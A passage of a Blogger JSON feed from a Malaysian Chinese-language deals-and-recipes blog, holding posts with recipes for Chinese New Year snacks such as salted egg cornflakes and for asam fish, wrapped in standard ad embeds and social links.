src=\"https:\/\/www.youtube.com\/embed\/xdkQeQRTeQs\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/5164859141812496415\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/01\/2022-14-Jan-Sesame-cheese-roll.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/5164859141812496415"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/5164859141812496415"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/01\/2022-14-Jan-Sesame-cheese-roll.html","title":"薄饼皮秒变新年小零食，芝士薄饼角，甜黑芝麻卷，蛋香黑芝麻角，做法简单，喜欢的可以学起来！"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgy_iGpFxql3IBufGDtDfPbRzcCAPRHpDbQYlfaz76DWYXUHGZ50gW3_QNIcvUtWaJYe4NPU5CY-qKKQeSrIQOqTbFuzmzg7yNj_LWxaNtxpvSBBVxYEontg2ncrQUnvY-mSvcmpvTq_QYmdZV9vxNleEBnffaTJrAIaRm4zFGnTrm0FlY563vOiYUYBQ=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-6002160586686362267"},"published":{"$t":"2022-01-13T09:31:00.003+08:00"},"updated":{"$t":"2022-01-13T09:37:46.831+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"优惠"},{"scheme":"http://www.blogger.com/atom/ns#","term":"分享"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"省钱"},{"scheme":"http://www.blogger.com/atom/ns#","term":"网购"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":" 新年小零食，咸蛋玉米片，大人小孩都喜欢，一出锅全部抢光光，简单几步骤，喜欢的可以学起来！"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgfLkXAk3fixsbJK0iZZlcM02zEa6Nv8gV4hDii4URnyLCn2-2yC1EVkLacWAV8pIQn_PaTiDF5GWnEZ_hgS_UI3AJPkAalXV9oH6m4Jdv8w71AOANjEl_QSZ7dRDK0H5Ep55_8fFf-PSO2XLh_ajJUEs-cDYmtQ7ugevsHbP9wA9s6tRGH6sICpLT0nA=s1008\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgfLkXAk3fixsbJK0iZZlcM02zEa6Nv8gV4hDii4URnyLCn2-2yC1EVkLacWAV8pIQn_PaTiDF5GWnEZ_hgS_UI3AJPkAalXV9oH6m4Jdv8w71AOANjEl_QSZ7dRDK0H5Ep55_8fFf-PSO2XLh_ajJUEs-cDYmtQ7ugevsHbP9wA9s6tRGH6sICpLT0nA=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E新年小零食，咸蛋玉米片，大人小孩都喜欢，一出锅全部抢光光，简单几步骤，喜欢的可以学起来！\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E准备材料：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E3粒咸蛋\u003C\/p\u003E\u003Cp\u003E200克玉米片\u003C\/p\u003E\u003Cp\u003E咖哩叶1碗\u003C\/p\u003E\u003Cp\u003E70克黄油\u003C\/p\u003E\u003Cp\u003E60克白糖\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E做法：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1）打开咸蛋包装，冲洗干净。\u003C\/p\u003E\u003Cp\u003E2）放入锅中，盖上盖子，煮至熟。\u003C\/p\u003E\u003Cp\u003E3）浸泡冷水后取出，中间切开。\u003C\/p\u003E\u003Cp\u003E4）把咸蛋黄分开。\u003C\/p\u003E\u003Cp\u003E5）压碎待用。\u003C\/p\u003E\u003Cp\u003E6）锅热后加入黄油。\u003C\/p\u003E\u003Cp\u003E7）完全融化后加入咸蛋黄。\u003C\/p\u003E\u003Cp\u003E8）炒香。\u003C\/p\u003E\u003Cp\u003E9）炒出泡沫即可加入白糖。\u003C\/p\u003E\u003Cp\u003E10）继续翻炒。\u003C\/p\u003E\u003Cp\u003E11）炒至白糖融化，然后加入咖哩叶。\u003C\/p\u003E\u003Cp\u003E12）翻炒，继续翻炒，炒出香味即可加入玉米片。\u003C\/p\u003E\u003Cp\u003E13）捞匀，炒干为止，即可出锅。\u003C\/p\u003E\n\n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/d3lW_W6Ljv0\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/6002160586686362267\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/01\/2022-13-Jan-Salted-Eggs-Cornflakes.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/6002160586686362267"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/6002160586686362267"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/01\/2022-13-Jan-Salted-Eggs-Cornflakes.html","title":" 新年小零食，咸蛋玉米片，大人小孩都喜欢，一出锅全部抢光光，简单几步骤，喜欢的可以学起来！"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgfLkXAk3fixsbJK0iZZlcM02zEa6Nv8gV4hDii4URnyLCn2-2yC1EVkLacWAV8pIQn_PaTiDF5GWnEZ_hgS_UI3AJPkAalXV9oH6m4Jdv8w71AOANjEl_QSZ7dRDK0H5Ep55_8fFf-PSO2XLh_ajJUEs-cDYmtQ7ugevsHbP9wA9s6tRGH6sICpLT0nA=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-520017914435993288"},"published":{"$t":"2022-01-09T20:53:00.007+08:00"},"updated":{"$t":"2022-01-09T21:00:09.038+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"优惠"},{"scheme":"http://www.blogger.com/atom/ns#","term":"分享"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"来煮家常便饭"},{"scheme":"http://www.blogger.com/atom/ns#","term":"美食"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":"简易煮亚参竹鲛鱼 Asam Fish，酸香美味，喜欢吃学起来！"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjF_g5jF34vSryujhPV7D6AGSPxYEsiYfcAdIEtAFQXWYtMsqvcvdEUT34-qdTwseo9mAUgPdNpZau3fDt69dM0nd2PAsjyFwysaMeo-PVJAhI0x2CIE3rHcnix5awv24k6RBd3AYJwM1hhMv122I3k3gK_ZxoBwd0ZoIyMFR0iOWeApP4GglKVSo_B5Q=s1008\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjF_g5jF34vSryujhPV7D6AGSPxYEsiYfcAdIEtAFQXWYtMsqvcvdEUT34-qdTwseo9mAUgPdNpZau3fDt69dM0nd2PAsjyFwysaMeo-PVJAhI0x2CIE3rHcnix5awv24k6RBd3AYJwM1hhMv122I3k3gK_ZxoBwd0ZoIyMFR0iOWeApP4GglKVSo_B5Q=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;简易煮亚参竹鲛鱼 Asam Fish，酸香美味，喜欢吃学起来！\u003C\/p\u003E\u003Cp\u003E准备材料 ：\u003C\/p\u003E\u003Cp\u003E竹鲛鱼\u003C\/p\u003E\u003Cp\u003E亚参片\u003C\/p\u003E\u003Cp\u003E黄糖\u003C\/p\u003E\u003Cp\u003E盐巴\u003C\/p\u003E\u003Cp\u003E玉蜀黍粉\u003C\/p\u003E\u003Cp\u003E虾米\u003C\/p\u003E\u003Cp\u003E辣椒\u003C\/p\u003E\u003Cp\u003E麻油\u003C\/p\u003E\u003Cp\u003E胡椒粉\u003C\/p\u003E\u003Cp\u003E姜\u003C\/p\u003E\u003Cp\u003E番茄\u003C\/p\u003E\u003Cp\u003E洋葱\u003C\/p\u003E\u003Cp\u003E红萝卜\u003C\/p\u003E\u003Cp\u003E蒜米\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E做法 ：\u003C\/p\u003E\u003Cp\u003E1） 竹鲛鱼切片待用。\u003C\/p\u003E\u003Cp\u003E2） 盐巴洒在竹鲛鱼上，反面腌制一下。\u003C\/p\u003E\u003Cp\u003E3） 加入胡椒粉，麻油，玉蜀黍粉腌制一下。\u003C\/p\u003E\u003Cp\u003E4） 番茄切片待用。\u003C\/p\u003E\u003Cp\u003E5） 洋葱切片待用。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E6) 红萝卜切片待用。\u003C\/p\u003E\u003Cp\u003E7） 辣椒切片待用。\u003C\/p\u003E\u003Cp\u003E8） 姜切片待用。\u003C\/p\u003E\u003Cp\u003E9） 蒜米切碎待用。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E10） 虾米洗净待用。\u003C\/p\u003E\u003Cp\u003E11） 热锅下油。\u003C\/p\u003E\u003Cp\u003E12） 慢火把鱼煎至金黄熟透。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E13） 把鱼捞起，滤油。\u003C\/p\u003E\u003Cp\u003E14） 亚参片用热水烫一下。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E15） 虾米爆香。\u003C\/p\u003E\u003Cp\u003E16) 加入蒜米继续爆香。\u003C\/p\u003E\u003Cp\u003E17） 加入姜片继续炒拌\u003C\/p\u003E\u003Cp\u003E18） 加入红萝卜和洋葱继续炒拌。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E19） 加入番茄继续炒拌。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E20） 用筛过滤亚参片，只要亚参水。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E21） 加入少许黄糖，继续炒拌。\u003C\/p\u003E\u003Cp\u003E22） 加入适量生抽，继续炒拌。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E23） 加入辣椒，把鱼加入炒拌均匀。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E24） 可以上盘咯！\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/vvrfqerm5yM\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/520017914435993288\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/01\/asam-fish.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/520017914435993288"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/520017914435993288"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/01\/asam-fish.html","title":"简易煮亚参竹鲛鱼 Asam Fish，酸香美味，喜欢吃学起来！"}],"author":[{"name":{"$t":"JBeeLives 